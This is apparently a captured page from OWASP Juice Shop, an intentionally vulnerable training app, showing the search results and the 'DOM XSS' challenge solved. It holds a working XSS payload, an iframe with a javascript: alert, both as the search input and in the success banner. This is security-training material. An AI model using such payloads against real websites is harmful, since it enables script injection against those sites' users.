 OWASP Juice Shop
<iframe src="javascript:alert(`xss`)">
Account
0
Your Basket
EN
You successfully solved a challenge: DOM XSS (Perform a DOM XSS attack with <iframe src="javascript:alert(`xss`)">.)
X
Search Results -